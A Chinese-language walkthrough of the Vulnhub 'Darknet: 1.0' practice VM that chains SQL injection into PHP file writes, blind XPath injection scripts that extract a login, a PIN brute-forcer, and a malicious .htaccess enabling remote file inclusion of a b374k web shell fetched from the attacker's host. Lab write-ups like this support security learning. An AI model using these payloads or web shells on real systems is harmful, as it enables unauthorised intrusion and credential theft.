Vulnhub实战靶场练习:Darknet: 1.0
写在前边
因为该靶场难度挺高的,所以是分了好几天成功得到flag的,环境会变化导致靶场的ip地址会变,刚开始时候是192.168.1.8,再做到上传之后卡住休息了几天,看懂了其他大佬的攻略之后,在其他地方重新启动了靶场,靶场环境的ip就变为了 192.168.0.105,请想看的各位自己注意,涉及到需要ip的脚本代码时候,请根据情况自行改为自己环境的ip
参考连接
国内:https://www.freebuf.com/articles/network/220179.html
国外:https://leonjza.github.io/blog/2016/06/16/rooting-darknet/
国外:http://blog.ottos.network/2015/06/darknet-10-write-up.html
一、环境搭建
1、官网下载靶场环境:https://www.vulnhub.com/entry/darknet-10,120/
2、将下载的环境解压出来,使用Oracle VM VirtualBox导入
3、为了方便练习,将靶场网络环境设置为桥接模式,启动即可
二、靶场练习
1、使用netdiscover来获取靶场的ip地址信息为,192.168.1.8

2、使用nmap 192.168.1.8 -p-,扫描收集靶场服务端口信息,寻找突破点
发现端口,88、111、35647

3、有http端口,按照套路,一般都是突破口,访问80端口,寻找更多信息

4、首页和首页源码并没有可以利用的地方,没什么信息,所以使用爆破目录工具,进行爆破

发现http://192.168.1.8/access/目录,访问看到一个文件

下载下来,发现是一个apache的配置文件,里面配置了虚拟主机


5、将配置文件中的域名,添加到HOSTS文件

访问之后发现是一个登录界面

6、随便输入一个账户信息显示,Fail
7、在用户名后添加一个单引号,返回一串MD5值

输入万能密码1'" and 1=1 --,显示Ilegal,可以想到,后台SQL语句可能为
SELECT * FROM users WHERE user='<INJECT>' and pass='<MD5 OF PASS>'

8、现在需要找到一个后台服务器中存在的用户来登录,想到之前配置文件中的邮箱账户,devnull,尝试使用devnull‘ or '1 界面跳转到一个SQL语句界面

9、之后就是利用这个sql执行写shell进去
需要注意第一,要找到可写目录,第二,我要知道根目录,所以现在需要爆破目录
根目录的问题在apache的配置文件已经有了/home/devnull/public_html/,一般可写的目录是img目录
根据收集到的信息,执行下面SQL语句:
ATTACH DATABASE '/home/devnull/public_html/img/phpinfo.php' as pwn;
CREATE TABLE pwn.shell (code TEXT);
INSERT INTO pwn.shell (code) VALUES ('<?php phpinfo(); ?>');
之后访问img/phpinfo.php发现写入成功

重新构造语句,创建查询系统信息的文件,用来查询信息
ATTACH DATABASE '/home/devnull/public_html/img/files.php' as pwn;
CREATE TABLE pwn.shell (code TEXT);
INSERT INTO pwn.shell (code) VALUES ("<?php if($_GET['a'] == 'ls') { print_r(scandir($_GET['p'])); } if($_GET['a'] == 'cat') { print_r(readfile($_GET['p'])); } ?>");
发现另外一个域名配置文件信息

读取查看配置信息

接着在/etc/hosts添加这条域名记录,在浏览器打开



10、爆破网站目录,发现robots.txt文件


11、访问发现的目录,再次出现一个登录界面
12、测试发现,/contact.php?id=2,参数可能存在xpath注入

利用以下python脚本,测试确实存在注入,运行命令vim exp.py,EXP代码如下:
import requests
import string
import sys
entry_point = 'http://signal8.darknet.com/contact.php'
payloads = {
# . == current node and .. == parent node
'CurrentNode': '1 and starts-with(name(.),"{exfil}")=1',
'ParentNode': '1 and starts-with(name(..),"{exfil}")=1',
}
def w(t):
sys.stdout.write(t)
sys.stdout.flush()
for payload_type, payload in payloads.iteritems():
w("\n{}: ".format(payload_type))
stop = False
exfil = ''
while not stop:
stop = True
for char in string.printable:
r = requests.get(
entry_point, params={
'id': payload.format(exfil=(exfil + char))
})
if 'darknet.com' in r.text:
exfil += char
w(char)
stop = False
print "\nDone"
使用python执行exp.py,确定XML具有以下结构/auth/user

13、确定结构之后,发现了一个名为“user”的新元素,但找不到名为“password”的元素。再次到登录界面后,发现输入字段上的提示是西班牙语,发现密码字段被命名为“ clave”。
发现信息之后,再次写exp脚本,爆破出字段,exp代码如下:
import requests
import string
import sys
entry_point = 'http://signal8.darknet.com/contact.php'
payload = '1 and starts-with(name(//auth/user[id=1]/{word}),"{word}")=1'
with open('/usr/share/wfuzz/wordlist/general/spanish.txt') as f:
for word in f.readlines():
word = word.strip()
r = requests.get(entry_point, params={'id': payload.format(word=word)})
if 'darknet.com' in r.text:
print 'Found attribute: {word}'.format(word=word)
使用python运行脚本之后,获得信息如下:

14、获取到足够信息之后,写出得到账号密码的脚本,exp代码如下:
import requests
import string
import sys
entry_point = 'http://signal8.darknet.com/contact.php'
payloads = {
'username': '1 and starts-with((//auth/user[id=1]/username),"{exfil}")=1',
'password': '1 and starts-with((//auth/user[id=1]/clave),"{exfil}")=1',
}
def w(t):
sys.stdout.write(t)
sys.stdout.flush()
for payload_type, payload in payloads.iteritems():
w("\n{}: ".format(payload_type))
stop = False
exfil = ''
while not stop:
stop = True
for char in string.printable:
r = requests.get(
entry_point, params={
'id': payload.format(exfil=(exfil + char))
})
if 'darknet.com' in r.text:
exfil += char
w(char)
stop = False
print "\nDone"
使用python执行以上exp获取到账号密码
username:errorlevel
password:tc65Igkq6DF

15、输入账号密码之后,登录界面,有个Editor PHP

但是访问之后,界面为404界面

16、返回登录之后的首页,查看界面源码发现有效信息

17、访问之后,有一个上传界面,加一个九宫格,要上传成功,需要在复选框选中4个密码长度才行


18、根据源码中得到的信息,写exp脚本,破解出正确的密码,exp代码如下:
import requests
import itertools
import sys
VALUES = [37, 12, 59, 58, 72, 17, 22, 10, 99]
PIN = None
s = requests.Session()
def w(text):
sys.stdout.write('\r' + text)
sys.stdout.flush()
# Need a valid session before we can continue.
print('[+] Logging in')
s.post('http://signal8.darknet.com/xpanel/index.php', data={
'username': 'errorlevel',
'password': 'tc65Igkq6DF',
})
print('[+] Bruting PIN Code ...')
for c in itertools.permutations(VALUES, 4):
w("{pin}".format(pin=', '.join(map(str, c))))
r = s.post('http://signal8.darknet.com/xpanel/ploy.php',
files={'imag': open('test_image.png', 'rb')},
data={
'checkbox[]': c,
'Action': 'Upload',
})
if 'incorrecta' not in r.text:
print('\n[+] Found pin: {pin}'.format(pin=', '.join(map(str, c))))
break
python运行之后,得到正确密码为37、10、59、17


19、上传一些文件,直接传PHP脚本返回Formato invalido!,上传图片一类的返回Subida exitosa!

20、因为爆破出了一个/upload目录,这个是上传目录,利用上传,可以做一些事情,因为只能传图片,文件一类的,所以可以考虑上传.httace文件来写入新规则,获得webshell
利用上传的exp5.py脚本代码如下:
import requests
import sys
import os.path as path
s = requests.Session()
def w(text):
sys.stdout.write('\r' + text)
sys.stdout.flush()
print('[+] Logging in ...')
s.post('http://signal8.darknet.com/xpanel/index.php', data={
'username': 'errorlevel',
'password': 'tc65Igkq6DF',
})
print('[+] Uploading : {file}'.format(file=sys.argv[1]))
r = s.post('http://signal8.darknet.com/xpanel/ploy.php',
files={'imag': open(sys.argv[1], 'rb')},
data={
'checkbox[]': [37, 10, 59, 17],
'Action': 'Upload',
})
if 'Subida exitosa' in r.text:
print('[+] Upload successful! Try: http://signal8.darknet'
'.com/xpanel/uploads/{file}'.format(file=path.basename(sys.argv[1])))
elif 'Formato invalido' in r.text:
print('[!] Upload failed. Invalid format.')
else:
print('[!] Upload failed, unknown error.')
再写一个.htaccess文件,用来覆盖之前的.htaccess文件,文件内容如下:
php_value allow_url_fopen On
php_flag allow_url_fopen on
<Files ~ "^\.(htaccess|htpasswd)$">
allow from all
</Files>
Options +Indexes
AddType application/x-httpd-suphp .htaccess
#<? include($_GET['file']); ?>
脚本都编写完成之后,使用python运行exp5.py,上传新的.htaccess文件,上传成功


21、因为上传的新的.htaccess文件里,包含了远程文件包含漏洞,所以可以在攻击机下打开apache服务,在网站目录中,创建一个webshell文件来进行引用,我直接使用的为b374k 2.7版本的webshell文件
22、搭建好webshell远程利用的平台之后,浏览器访问,http://signal8.darknet.com/xpanel/uploads/.htaccess?file=http://192.168.0.103/b374k.txt,成功getshell

23、查看网站目录下,文件都为root权限,无法直接访问,不过可以查看到源码

sec.php
